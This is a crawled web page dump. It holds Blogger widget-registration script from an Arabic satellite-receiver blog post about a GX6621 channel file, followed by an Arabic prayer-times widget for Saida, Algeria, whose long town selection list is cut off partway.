\u062c\u064a\u0648\u0646 \u0645\u0639\u0627\u0644\u062c GX6621 \u0644\u0634\u0647\u0631 \u062c\u0648\u064a\u0644\u064a\u0629 2022', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjUhMJ93caJCj4Xa0ceM1nAdRvP_Bz60u412u1Yc8p5MLjJZHi4amuXx6l39P5WQJNvWSEqx60z6Uh9LH5j50MPS2X6q60X1fpO40nG4bVzO6zLWlLiOgQmgNtYTkmvXXnRF399tuEN27Kn/w640-h400/Cable-TV-Act.jpg', 'url': 'https://www.tatoufdz.net/2022/07/gx6621-2022.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 536030766991792655}}, {'name': 'widgets', 'data': [{'title': '\u062a\u063a\u064a\u0631 \u0627\u0644\u062e\u0637\u0648\u0637', 'type': 'HTML', 'sectionId': 'sittings', 'id': 'HTML16'}, {'title': 'BlogLabels', 'type': 'Label', 'sectionId': 'sittings', 'id': 'Label400'}, {'title': '\u0627\u0644\u0635\u0641\u062d\u0627\u062a', 'type': 'PageList', 'sectionId': 'pages', 'id': 'PageList1'}, {'title': '\u0645\u0648\u0627\u0642\u0639 \u0627\u0644\u062a\u0648\u0627\u0635\u0644 \u0627\u0644\u0625\u062c\u062a\u0645\u0627\u0639\u064a', 'type': 'LinkList', 'sectionId': 'top-social-L', 'id': 'LinkList3'}, {'title': 'Tatouf Dz  (\u0631\u0623\u0633 \u0627\u0644\u0635\u0641\u062d\u0629)', 'type': 'Header', 'sectionId': 'logo', 'id': 'Header1'}, {'title': '\u0627\u0644\u0642\u0627\u0626\u0645\u0629 \u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629', 'type': 'LinkList', 'sectionId': 'menu', 'id': 'LinkList22'}, {'title': '\u0627\u0639\u0644\u0627\u0646 \u0627\u0633\u0641\u0644 \u0627\u0644\u0642\u0627\u0626\u0645\u0629 \u0627\u0644\u0639\u0644\u0648\u064a\u0629', 'type': 'HTML', 'sectionId': 'Topa3lan-sc', 'id': 'HTML1'}, {'title': '\u0631\u0633\u0627\u0626\u0644 \u0627\u0644\u0645\u062f\u0648\u0646\u0629 \u0627\u0644\u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a\u0629', 'type': 'Blog', 'sectionId': 'main', 'id': 'Blog1', 'posts': [{'id': '536030766991792655', 'title': '\u0645\u0644\u0641 \u0642\u0646\u0648\u0627\u062a \u0633\u062a\u0627\u0631\u0633\u0627\u062a \u0648 \u062c\u064a\u0648\u0646 \u0645\u0639\u0627\u0644\u062c GX6621 \u0644\u0634\u0647\u0631 \u062c\u0648\u064a\u0644\u064a\u0629 2022', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjUhMJ93caJCj4Xa0ceM1nAdRvP_Bz60u412u1Yc8p5MLjJZHi4amuXx6l39P5WQJNvWSEqx60z6Uh9LH5j50MPS2X6q60X1fpO40nG4bVzO6zLWlLiOgQmgNtYTkmvXXnRF399tuEN27Kn/w640-h400/Cable-TV-Act.jpg', 'showInlineAds': false}], 'footerBylines': [{'regionName': 'footer1', 'items': [{'name': 'share', 'label': ''}, {'name': 'comments', 'label': 'comments'}, {'name': 'labels', 'label': '\u0627\u0644\u0642\u0633\u0645:'}, {'name': 'backlinks', 'label': 'Links to this post'}]}, {'regionName': 'footer3', 'items': [{'name': 'reactions', 'label': '\u0647\u0644 \u0627\u0639\u062c\u0628\u0643 \u0627\u0644\u0645\u0648\u0636\u0648\u0639 :'}]}], 'allBylineItems': [{'name': 'share', 'label': ''}, {'name': 'comments', 'label': 'comments'}, {'name': 'labels', 'label': '\u0627\u0644\u0642\u0633\u0645:'}, {'name': 'backlinks', 'label': 'Links to this post'}, {'name': 'reactions', 'label': '\u0647\u0644 \u0627\u0639\u062c\u0628\u0643 \u0627\u0644\u0645\u0648\u0636\u0648\u0639 :'}]}, {'title': '\u0627\u0639\u0644\u0627\u0646 \u0627\u0648\u0644 \u0627\u0644\u0645\u0648\u0636\u0648\u0639', 'type': 'HTML', 'sectionId': 'main', 'id': 'HTML200'}, {'title': '\u0627\u0639\u0644\u0627\u0646 \u0627\u062e\u0631 \u0627\u0644\u0645\u0648\u0636\u0648\u0639', 'type': 'HTML', 'sectionId': 'main', 'id': 'HTML201'}, {'title': '\u0627\u0639\u0644\u0627\u0646 \u0645\u0646\u062a\u0635\u0641 \u0627\u0644\u0645\u0648\u0636\u0648\u0639', 'type': 'HTML', 'sectionId': 'main', 'id': 'HTML202'}, {'title': '\u0627\u0639\u0644\u0627\u0646 \u0645\u0642\u0627\u0644\u0627\u062a \u0630\u0627\u062a \u0635\u0644\u0629', 'type': 'HTML', 'sectionId': 'main', 'id': 'HTML220'}, {'title': '\u0645\u064a\u0632\u0629 \u062c\u062f\u0648\u0644 \u0627\u0644\u062a\u0646\u0642\u0644', 'type': 'HTML', 'sectionId': 'RedirectPage', 'id': 'HTML12'}, {'title': '\u0645\u064a\u0632\u0629 \u0627\u0642\u0631\u0623 \u0627\u064a\u0636\u0627', 'type': 'Label', 'sectionId': 'RedirectPage', 'id': 'Label500'}, {'title': 'Monetage', 'type': 'HTML', 'sectionId': 'sidepar', 'id': 'HTML9'}, {'title': '', 'type': 'HTML', 'sectionId': 'sidepar', 'id': 'HTML17'}, {'title': '\u0645\u0648\u0627\u0642\u0639 \u0627\u0644\u062a\u0648\u0627\u0635\u0644 \u0627\u0644\u0625\u062c\u062a\u0645\u0627\u0639\u064a', 'type': 'LinkList', 'sectionId': 'sidepar', 'id': 'LinkList4'}, {'title': '\u0625\u0634\u062a\u0631\u0643 \u0628\u0645\u0648\u0642\u0639\u0646\u0627 \u0644\u064a\u0635\u0644\u0643 \u0643\u0644 \u062c\u062f\u064a\u062f Subscribe Us', 'type': 'Followers', 'sectionId': 'sidepar', 'id': 'Followers1'}, {'title': '\u0627\u0634\u062a\u0631\u0643 \u0628\u0642\u0646\u0627\u062a\u0646\u0627 \u0639\u0644\u0649 \u0627\u0644\u064a\u0648\u062a\u0648\u0628', 'type': 'HTML', 'sectionId': 'sidepar', 'id': 'HTML8'}, {'title': '\u0645\u0648\u0627\u0642\u064a\u062a \u0627\u0644\u0635\u0644\u0627\u0629', 'type': 'HTML', 'sectionId': 'sidepar', 'id': 'HTML15'}, {'title': '\u0645\u0648\u0627\u0636\u064a\u0639 \u0634\u0627\u0626\u0639\u0629', 'type': 'FeaturedPost', 'sectionId': 'sidepar', 'id': 'FeaturedPost1', 'postId': '1582674762300474136'}, {'title': 'Annonce', 'type': 'HTML', 'sectionId': 'sidepar', 'id': 'HTML6'}]}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'sittings', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label400', 'sittings', document.getElementById('Label400'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'pages', document.getElementById('PageList1'), {'title': '\u0627\u0644\u0635\u0641\u062d\u0627\u062a', 'links': [{'isCurrentPage': false, 'href': 'https://www.tatoufdz.net/', 'title': '\u0627\u0644\u0635\u0641\u062d\u0629 \u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629'}, {'isCurrentPage': false, 'href': 'https://www.tatoufdz.net/p/httpswww.html', 'id': '961828514554761438', 'title': '\u0633\u064a\u0627\u0633\u0629 \u0627\u0644\u062e\u0635\u0648\u0635\u064a\u0629'}, {'isCurrentPage': false, 'href': 'https://www.tatoufdz.net/p/blog-page_28.html', 'id': '1882071292768267572', 'title': '\u0627\u062a\u0641\u0627\u0642\u064a\u0629 \u0627\u0644\u0627\u0633\u062a\u062e\u062f\u0627\u0645'}, {'isCurrentPage': false, 'href': 'https://www.tatoufdz.net/p/blog-page_8.html', 'id': '8642982575452560596', 'title': '\u0625\u062e\u0644\u0627\u0621 \u0627\u0644\u0645\u0633\u0624\u0648\u0644\u064a\u0629'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList3', 'top-social-L', document.getElementById('LinkList3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'logo', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList22', 'menu', document.getElementById('LinkList22'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'Topa3lan-sc', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3445588716-lbx__ar.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle_rtl.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML200', 'main', document.getElementById('HTML200'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML201', 'main', document.getElementById('HTML201'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML202', 'main', document.getElementById('HTML202'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML220', 'main', document.getElementById('HTML220'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'RedirectPage', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label500', 'RedirectPage', document.getElementById('Label500'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidepar', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'sidepar', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList4', 'sidepar', document.getElementById('LinkList4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidepar', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidepar', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML15', 'sidepar', document.getElementById('HTML15'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidepar', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidepar', document.getElementById('HTML6'), {}, 'displayModeFull'));
</script>
</body>--></noscript></body>

</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://timesprayer.com/widgets.php?frame=1&lang=ar&name=saida&sound=true&avachang=true&time=0&fcolor=432369&tcolor=3E11B8
body_size: 15176
content:
<!DOCTYPE html><html><head><title>Widget</title><style>html,body{margin:0;padding:0;background:#FFF}</style></head><body><style type="text/css">#boxframeprayer{width:100%;background:#432369;direction:rtl;color:#FFF;padding:5px;font-family:Tahoma,Geneva,sans-serif;border-radius:4px;box-sizing:border-box}#boxframeprayer img{border:0}#boxframeprayer table{border:0;width:100%;border-collapse:collapse}#boxframeprayer table tr td{vertical-align:top;padding:3px}#boxframeprayer table tr:first-child td img{height:70px}#boxframeprayer table tr td .currentpray{font-size:15px;font-weight:bold;text-shadow:1px 1px 2px rgba(0,0,0,.63)}#boxframeprayer table tr td .thetimes{font-size:12px;font-weight:normal;line-height:16px;text-shadow:1px 1px 2px rgba(0,0,0,.63)}#boxframeprayer table tr td .thetimes span:first-child{border-bottom:1px solid #FFF}#boxframeprayer table tr td .datetime{font-size:12px;font-weight:normal;line-height:16px;text-align:right}#boxframeprayer table tr td .city{font-size:14px;font-weight:bold;text-shadow:1px 1px 2px rgba(0,0,0,.63)}#boxframeprayer table tr td .country{font-size:12px;font-weight:normal;text-shadow:1px 1px 2px rgba(0,0,0,.63)}#boxframeprayer table tr.headtdprayer td{font-size:12px;text-align:center;background:#3E11B8}#boxframeprayer table.tbllistprayer tr td{font-size:11px;text-align:center;border-right:1px solid #3E11B8;border-left:1px solid #3E11B8;border-bottom:1px solid #3E11B8;text-shadow:1px 1px 2px rgba(0,0,0,.63)}.optiontr1 select{max-width:100px}td.heightlithcolor{background:#3A4E13}</style><div id="boxframeprayer"><table><tr><td><a href="//timesprayer.com/prayer-times-in-saida.html" target="_blank" title="مواقيت الصلاة"><img src="//timesprayer.com/images/logo.png" alt=""></a></td><td><div class="currentpray">العِشاء</div><div class="city">سعيدة</div><div class="country"></div></td><td><div class="thetimes"><span>يتبقى <span id="countdown" style="font-size:12px;background:none;padding:0;margin:0;">--:--:--</span></span><br><span>موعد الأذان 19:45</span></div><div class="datetime playsound">الأن <span id="timenowinthecity">06:35:33 PM</span><br>الاثنين</div></td></tr></table><table class="tbllistprayer"><tr class="headtdprayer"><td>الفجْر</td>
<td>الشروق</td>
<td>الظُّهْر</td>
<td>العَصر</td>
<td>المَغرب</td>
<td>العِشاء</td>
</tr><tr class="tbprayer"><td >06:35</td>
<td >08:12</td>
<td >13:15</td>
<td >15:59</td>
<td >18:19</td>
<td class="heightlithcolor">19:45</td>
</tr><tr class="headtdprayer optiontr1"><td colspan="3">اختر دولتك:</td><td colspan="3">أختر مدينة:</td></tr><tr class="optiontr1"><td colspan="3"><select name="country" id="cid" onchange="changeCountry()"><option value="1">السعودية</option><option value="2">مصر</option><option value="3">الإمارات</option><option value="4">اليمن</option><option value="5">فلسطين</option><option value="6">ليبيا</option><option value="7">المغرب</option><option value="8">تونس</option><option value="9" selected="selected">الجزائر</option><option value="10">العراق</option><option value="11">السودان</option><option value="12">الكويت</option><option value="13">قطر</option><option value="14">الأردن</option><option value="15">لبنان</option><option value="16">سوريا</option><option value="17">عمان</option><option value="18">الهند</option><option value="19">تركيا</option><option value="20">المملكة المتحدة</option><option value="21">روسيا</option><option value="22">امريكا</option><option value="23">موريتانيا</option><option value="24">كوريا الجنوبية</option><option value="25">كوريا الشمالية</option><option value="26">إندونيسيا</option><option value="27">ماليزيا</option><option value="28">فليبين</option><option value="29">كندا</option><option value="30">فرنسا</option><option value="31">البحرين</option><option value="32">الصين</option><option value="33">اليابان</option><option value="34">إيران</option><option value="36">إيطاليا</option><option value="37">ألمانيا</option><option value="38">السويد</option><option value="39">بنغلاديش</option><option value="40">باكستان</option><option value="41">أفغانستان</option><option value="43">كازاخستان</option><option value="44">إسبانيا</option><option value="45">النرويج</option><option value="176">نيجيريا</option></select></td><td colspan="3"><select name="city" id="ciid" onchange="changecity()"><option value="annaba">ولاية عنابة</option><option value="algiers">الجزائر</option><option value="barika">بريكة</option><option value="batna">ولاية باتنة</option><option value="bejaia">بجاية</option><option value="bir-el-ater">بئر العاتر</option><option value="biskra">بسكرة</option><option value="blida">البليدة</option><option value="chlef">الشلف</option><option value="constantine">قسنطينة</option><option value="djelfa">الجلفة</option><option value="el-eulma">العلمة</option><option value="el-golea">المنيعة</option><option value="el-oued">ولاية الوادي</option><option value="ghardaia">غرداية</option><option value="guelma">قالمة</option><option value="hassi-messaoud">حاسي مسعود</option><option value="hussein-dey">بلدية حسين داي</option><option value="in-amenas">إن أميناس</option><option value="jijel">جيجل</option><option value="khenchela">خنشلة</option><option value="laghouat">الأغواط</option><option value="maghnia">مغنية</option><option value="medea">المدية</option><option value="mostaganem">ولاية مستغانم</option><option value="nedroma">ندرومة</option><option value="oran">وهران</option><option value="ouargla">ولاية ورقلة</option><option value="relizane">ولاية غليزان</option><option value="saida" selected="selected">سعيدة</option><option value="setif">ولاية سطيف</option><option value="skikda">سكيكدة</option><option value="sougueur">سوقر</option><option value="souk-ahras">سوق أهراس</option><option value="sour-el-ghozlane">سور الغزلان</option><option value="staoueli">سطاوالي</option><option value="stidia">ستيدية</option><option value="taher">الطاهير</option><option value="tamanrasset">تامنراست</option><option value="tamerna-djedida">Tamerna Djedida</option><option value="tazmalt">تازمالت</option><option value="tazoult-lambese">تازولت</option><option value="tebessa">تبسة</option><option value="telagh">تلاغ</option><option value="temacine">تماسين</option><option value="tenes">تنس</option><option value="thenia-boumerdes">الثنية، بومرداس</option><option value="theniet-el-had">ثنية الأحد</option><option value="tialet">تيارت</option><option value="tighennif">تغنيف</option><option value="timimoun">تيميمون</option><option value="tindouf">تندوف</option><option value="tinerkouk">تينركوك</option><option value="tipaza">تيبازة</option><option value="tizi-ouzou">تيزي وزو</option><option value="tlemcen">تلمسان</option><option value="tolga">طولقة</option><option value="touggourt">تقرت</option><option value="zemmora">زمورة</option><option value="zeralda">زرالدة</option><option value="zeribet-el-oued">زريبة الوادي</option><option value="zoui-khenchela">أولاد رشاش</option><option value="bordj-bou-arreridj">برج بوعريريج</option><option value="alma">آلمة</option><option value="aghlal">آغلال</option><option value="adekar">آدكار</option><option value="taorirt">آث منصور</option><option value="mahdid">آيت بومھدى</option><option value="ait-smail">آيت سماعيل</option><option value="ait-ali-abd-allah">آيت شفعة</option><option value="ait-mimoun">آيت عيسى ميمون</option><option value="mezada">آيت نوال مزادة</option><option value="aidem">آيدم</option><option value="abalessa">أبلسة</option><option value="abou-el-hassen">أبو الحسن</option><option value="ahmed-rachedi">أحمد راشدي</option><option value="adrar">أدرار‎</option><option value="arzeu">أرزيو</option><option value="azeffoun">أزفون</option><option value="azekkour">أزقور</option><option value="afir">أعفير</option><option value="aomar">أعمر</option><option value="aghribs">أغريب</option><option value="arhlad">أغلاد</option><option value="aflou">أفلو</option><option value="akabli">أقبلي</option><option value="akbou">أقبو</option><option value="el-maaizia">أم الذروع</option><option value="oumm-toub">أم الطوب</option><option value="oum-ali">أم على</option><option value="mdoukal">أمدوكال</option><option value="amguid">أمقيد</option><option value="anguellou">أنجلو</option><option value="ourlal">أورلال</option><option value="irhzer-amokrane">أوزلاقن</option><option value="aokas">أوقاس</option><option value="aougrout">أوقروت</option><option value="oulad-brahim">أولاد إبراهيم</option><option value="chebel">أولاد الشبل</option><option value="braham">أولاد براھم</option><option value="ouled-bessem">أولاد بسام</option><option value="oulad-ben-ayade">أولاد بن عايد</option><option value="oulad-bou-djemaa">أولاد بوجمعة</option><option value="ouled-bou-azane">أولاد بوزيان</option><option value="oulad-djaffal">أولاد جلال</option><option value="ouled-hamla">أولاد حملة</option><option value="oulad-khodeir">أولاد خدير</option><option value="khalloufa">أولاد خلوف</option><option value="oulad-dahmane">أولاد دحمان</option><option value="ouled-derradj">أولاد دراج</option><option value="oulad-rached">أولاد راشد</option><option value="auled-ramoun">أولاد رحمون</option><option value="oulad-said">أولاد سعيد</option><option value="mcil">أولاد سلام</option><option value="slama">أولاد سلامة</option><option value="oulad-slimane">أولاد سليمان</option><option value="oulad-si-ahmed">أولاد سي أحمد</option><option value="oulad-saidi">أولاد سيدي ابراهيم</option><option value="tinar">أولاد صـابر</option><option value="oulad-el-abbes">أولاد عباس</option><option value="ouled-attaya">أولاد عطية</option><option value="ouled-ahmar">أولاد عمار</option><option value="oulad-antar">أولاد عنتر</option><option value="oulad-aouf">أولاد عوف</option><option value="oulad-aissa">أولاد عيسى</option><option value="oulad-fares">أولاد فارس</option><option value="touffana">أولاد فاضل</option><option value="ouled-faya">أولاد فايت</option><option value="oulad-mahdi">أولاد مـاضي</option><option value="oulad-mahmoud">أولاد محمود</option><option value="maafer">أولاد معرف</option><option value="oulad-mannsour">أولاد منصور</option><option value="oulad-moussa">أولاد موسى</option><option value="mimoum">أولاد ميمون</option><option value="el-mokhfi">أولاد هداج</option><option value="oulad-yahia">أولاد يحيى خدروش</option><option value="aoulef">أولف</option><option value="oumache">أوماش</option><option value="ideles">إدلس</option><option value="ighram">إغرم</option><option value="irhzer">إغزر</option><option value="ighilali">إغيل على</option><option value="iflissen">إفليسن</option><option value="igli">إقلي</option><option value="el-main">إلماين</option><option value="ait-aissa-ou-yahia">إليلتن</option><option value="iferhouene">إيفرحونن</option><option value="chellala-dahrania">االشلالة الظهرانية</option><option value="ben-badis">ابن باديس</option><option value="ebn-ziad">ابن زياد</option><option value="afras">اريس</option><option value="yachourene">اعكورن</option><option value="il-maten">افناين الماثن</option><option value="akfadou">اكفادو</option><option value="cheria">الــشــريــعـة</option><option value="el-biar">الآبيار</option><option value="el-abiodh">الأبيض سيد الشيخ</option><option value="labiod-medjadja">الأبيض مجاجة</option><option value="lakhdaria">الأخضرية</option><option value="ait-frah">الأربعاء نايت إيراثن</option><option value="larhat">الأرهاط</option><option value="tikjda">الأصنام</option><option value="el-emir-abdelkader">الأمير عبد القادر</option><option value="el-ouricia">الأورسية</option><option value="el-idrissia">الإدريسية</option><option value="larba">الاربعاء</option><option value="arbatach">الاربعطاش</option><option value="emir-abdelkader">الامير عبد القادر</option><option value="branis">البرانس</option><option value="el-bordj">البرج</option><option value="berrouaghia">البرواڨية</option><option value="el-braya">البرية</option><option value="besbes">البسباس</option><option value="belaa">البلاعة</option><option value="beniane">البنيان</option><option value="birin">البيرين</option><option value="el-bayadh">البيض</option><option value="el-biod">البيوض</option><option value="mechtat-mekralfa">التلاغمة</option><option value="cite-sabliere">الثنية</option><option value="dar-belkhir-salah">الجازيـــــــة</option><option value="djebahia">الجباحية</option><option value="ez-zeggoub">الجديدة الجنوبية</option><option value="lagha">الجزائر الوسطى</option><option value="ouled-cheikh">الجمعة أولاد الشيخ</option><option value="el-hadj-guelmane">الحاج قلمان</option><option value="hakimia">الحاكمية</option><option value="el-hadjar">الحجار</option><option value="el-hadjira">الحجيرة</option><option value="el-hedaiek">الحدايق</option><option value="belfort">الحراش</option><option value="el-arrouch">الحروش</option><option value="el-hassania">الحسنية</option><option value="el-hacaiba">الحصيبة</option><option value="el-hmadna">الحمادنة</option><option value="el-hamadia">الحمادية</option><option value="youkslesbains">الحمامات</option><option value="el-hamdania">الحمدانية</option><option value="roumana">الحوامد</option><option value="el-haouch">الحوش</option><option value="el-gourzi">الخروب</option><option value="el-kharrouba">الخروبة</option><option value="el-khemis">الخميس</option><option value="graba">الخيثر</option><option value="aoud-izzane">الدار البيضاء</option><option value="damous">الداموس</option><option value="debila">الدبيلة</option><option value="drea">الدريعة</option><option value="doucen">الدوسن</option><option value="drean">الذرعان</option><option value="rabta">الرابطة</option><option value="rahia">الراحية</option><option value="pointe-pescade">الرايس حميدو</option><option value="robbah">الرباح</option><option value="rebaia">الربعية</option><option value="rechaiga">الرشايقة</option><option value="isly">الرصفة</option><option value="la-reghaia">الرغاية</option><option value="reguiba">الرقيبة</option><option value="roknia">الركنية</option><option value="remchi">الرمشي</option><option value="ramka">الرمكة</option><option value="rouached">الرواشد</option><option value="rouissat">الرويسات</option><option value="rouina">الروينة</option><option value="zeboudja">الزبوجة</option><option value="zoubiria">الزبيرية</option><option value="zarouria">الزعرورية</option><option value="zeghamra">الزغامرة</option><option value="zitouna">الزيتونة</option><option value="el-biada">السانية</option><option value="es-sebt">السبت</option><option value="ouled-belhadj">السحاولة</option><option value="settara">السطارة</option><option value="oum-teboul">السوارخ</option><option value="souagui">السواڨي</option><option value="charef">الشارف</option><option value="chebli">الشبلي</option><option value="chahana">الشحنة</option><option value="cheraia">الشرايع</option><option value="cherfa">الشرفاء</option><option value="cheurfa">الشرفة</option><option value="cherea">الشريعة</option><option value="beni-amar">اﻟﺸﻂ</option><option value="ech-chetia">الشطية</option><option value="berbessa">الشعيبة</option><option value="chiffa">الشفة</option><option value="chekfa">الشقفة</option><option value="chemmora">الشمرة</option><option value="chahbounia">الشهبونية</option><option value="dhalaa">الضلعة</option><option value="douar-guergour">الطارف</option><option value="trifaoui">الطريفاوي</option><option value="taibet">الطيبات</option><option value="dhaya">الظاية</option><option value="el-achour">العاشور</option><option value="aine-el-amrah">العامرة</option><option value="el-amiria">العامرية</option><option value="abadla">العبادلة</option><option value="al-abadia">العبادية</option><option value="el-adjiba">العجيبة</option><option value="al-aricha">العريشة</option><option value="el-azaizia">العزيزية</option><option value="assafia">العسافية</option><option value="el-ach">العش</option><option value="cheik-ben-yahia">العطاف</option><option value="el-ateuf">العطف</option><option value="bou-roumi">العفرون</option><option value="el-ogla">العقلة</option><option value="el-omaria">العمارية</option><option value="el-anasser">العنـاصر</option><option value="el-ancer">العنصر</option><option value="aouana">العوانة</option><option value="el-aouinat">العوينات</option><option value="el-aiaida">العياضي برباس</option><option value="oulad-beni-zermane">العيساوية</option><option value="ghassoul">الغاسول</option><option value="ghazaouet">الغزوات</option><option value="el-ghomri">الغمري</option><option value="el-gor">الغور</option><option value="el-ghicha">الغيشة</option><option value="el-fedjoudj">الفجوج</option><option value="kolla">القــلة</option><option value="el-kala">القالة</option><option value="el-hania">القاهرة</option><option value="kouba">القبة</option><option value="el-guerara">القرارة</option><option value="grarem">القرارم قوقة</option><option value="guernini">القرنيني</option><option value="gosbat">القصبات</option><option value="ahl-kadi">القصبة</option><option value="el-kseur">القصر</option><option value="el-ksour">القصور</option><option value="el-guetar">القطار</option><option value="collo">القل</option><option value="guelta">القلتة</option><option value="kalaa">القلعة</option><option value="kolea">القليعة</option><option value="kanadsa">القنادسة</option><option value="el-kantara">القنطرة</option><option value="el-guetna">القيطنة</option><option value="el-kef">الكاف</option><option value="lakdar">الكاف الأخضر</option><option value="el-kerma">الكرمة</option><option value="el-attatou">الكريمية</option><option value="les-eucalyptus">الكليتوس</option><option value="el-kouif">الكويف</option><option value="ain-malah">المالح</option><option value="mamounia">المامونية</option><option value="el-abadel">المحمدية</option><option value="mekhatria">المخاطرية</option><option value="el-madania">المدنية</option><option value="el-mouradia">المرادية</option><option value="merahna">المراهنة</option><option value="el-marsa">المرسى</option><option value="mers-el-kabir">المرسى الكبير</option><option value="el-merenndj">المريج</option><option value="el-mezarea">المزرعة</option><option value="messadia">المساعدية</option><option value="mlili">المسيلة‎</option><option value="mechroha">المشروحة</option><option value="mecheria">المشرية</option><option value="mchira">المشيرة</option><option value="metarfa">المطارفة</option><option value="el-matmar">المطمر</option><option value="baniou">المعاريف</option><option value="bichara">المعاضيد</option><option value="el-madher">المعذر</option><option value="el-meghaier">المغير</option><option value="megarine">المقارين</option><option value="mokrani">المقراني</option><option value="melaab">الملعب</option><option value="mouilah">المليحية</option><option value="mechta-mennchar">المنشار</option><option value="mansourah">المنصورة</option><option value="mehdia">المهدية</option><option value="el-mezailia">الميلية</option><option value="petit-port">الميناء الصغير</option><option value="naciria">الناصرية</option><option value="en-nakhla">النخلة</option><option value="touadjeur">النعامة</option><option value="ngouca">النقوسة</option><option value="dombasle">الهاشم</option><option value="el-hamel">الهامل</option><option value="al-hachimia">الھاشمية</option><option value="dar-salan">الوادي</option><option value="el-ouata">الوطى</option><option value="el-oualdja">الولجة</option><option value="ouenza">الونزة</option><option value="illizi">اليزي</option><option value="el-achir">اليشير</option><option value="amalou">امالو</option><option value="amizour">اميزور</option><option value="inamguel">ان أمقل</option><option value="oulad-rabah">اولاد رابح</option><option value="oued-adi-guebala">اولاد عدي لقبالة</option><option value="oulad-sidi-ben-ameur">اولاد يعيش</option><option value="erraguene">ايراقن</option><option value="hadjedj">ايشمول</option><option value="ifigha">ايفيغاء</option><option value="bir-mokaddem">بــئــر مــقـدم</option><option value="bou-hanifia">بــوحــنــفــيــة</option><option value="bir-ouled-khelifa">بئر أولاد خليفة</option><option value="bir-el-djir">بئر الجير</option><option value="bir-chouhada">بئر الشهداء</option><option value="bir-abdallah">بئر العرش</option><option value="baba-ali">بئر توتة</option><option value="bir-haddada">بئر حدادة</option><option value="birkadem">بئر خادم</option><option value="bir-ghbalou">بئر غبالو</option><option value="bir-kasdali">بئر قاصدعلي</option><option value="bab-ezzouar">باب الزوار</option><option value="bab-el-assa">باب العسة</option><option value="bab-el-oued">باب الواد</option><option value="baba-hassen">بابا حسن</option><option value="babar">بابار</option><option value="beausejour">باتنة‎</option><option value="badriane">بادريان</option><option value="bazer-sakra">بازر الصخرة</option><option value="lac-des-oiseaux">بحيرة الطيور</option><option value="baraki">براقي</option><option value="barbacha">برباشة</option><option value="bordj-okhriss">برج أوخريص</option><option value="bordj-emir-khaled">برج الأمير خالد</option><option value="cap-matifou">برج البحري</option><option value="borj-el-kradra">برج الخضراء</option><option value="bordj-ghdir">برج الغدير</option><option value="ben-zerga">برج الكيفان</option><option value="bordj-mokhtar">برج باجي مختار</option><option value="bordj-zemoura">برج زمورة</option><option value="arago">برج علي</option><option value="bordj-omar-driss">برج عمر إدريس</option><option value="bordj-menaiel">برج منايل</option><option value="berrahal">برحال</option><option value="berhoum">برهوم</option><option value="berrian">بريان</option><option value="brexina">بريزينة</option><option value="berriche">بريش</option><option value="bechar">بشار</option><option value="bechloul">بشلول</option><option value="bethioua">بطيوة</option><option value="bahata">بعطة</option><option value="baghai">بغاي</option><option value="baghlia">بغلية</option><option value="bekkaria">بكارية</option><option value="bekkouche-lakhdar">بكوش لخضر</option><option value="bled-et-amor">بلدة أعمر</option><option value="bel-aiba">بلعايبة</option><option value="belarbi">بلعربي</option><option value="bel-hacel">بلعسل</option><option value="belcourt">بلوزداد</option><option value="bel-imour">بليمور</option><option value="benzouh">بن الزوه</option><option value="ben-daoud">بن داود</option><option value="ain-ben-srour">بن سرور</option><option value="bensekrane">بن 